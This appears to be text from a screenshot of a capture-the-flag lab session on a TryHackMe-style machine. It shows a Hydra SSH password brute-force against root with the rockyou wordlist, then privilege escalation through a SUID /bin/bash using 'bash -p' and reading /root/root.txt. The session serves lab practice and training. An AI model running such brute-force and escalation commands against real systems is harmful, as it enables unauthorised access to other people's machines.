 ❯ hydra -l root -P /usr/share/wordlists/rockyou.txt 10.10.56.136 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-07 23:23:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8
96525 tries per task
[DATA] attacking ssh://10.10.56.136:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
fred@biteme:/etc/fail2ban/action.d$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
fred@biteme:/etc/fail2ban/action.d$ bash -p
bash-4.4# id
uid=1001(fred) gid=1001(fred) euid=0(root) groups=1001(fred)
bash-4.4# cat /root/root.txt
THM{0e3
bash-4.4#